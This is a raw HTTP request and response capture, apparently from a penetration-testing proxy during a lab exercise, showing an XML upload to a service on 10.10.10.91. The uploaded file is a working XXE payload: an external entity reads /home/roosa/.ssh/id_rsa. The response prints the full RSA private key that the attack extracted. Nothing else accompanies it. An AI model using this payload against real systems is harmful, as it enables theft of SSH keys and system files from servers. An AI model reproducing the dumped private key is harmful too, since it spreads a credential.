 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------50978210517538710131188553
Content-Length: 462
Origin: http://10.10.10.91:5000
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------50978210517538710131188553
Content-Disposition: form-data; name="file"; filename="test2.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY filepls SYSTEM "file:///home/roosa/.ssh/id_rsa" >
]>
<data>
<Author>&filepls;</Author>
<Subject>test</Subject>
<Content>muchcontent</Content>
</data>
-----------------------------50978210517538710131188553--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Mon, 11 Nov 2019 17:17:00 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1829
PROCESSEDBLOGPOST:
Author:-----BEGINRSAPRIVATEKEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----ENDRSAPRIVATEKEY-----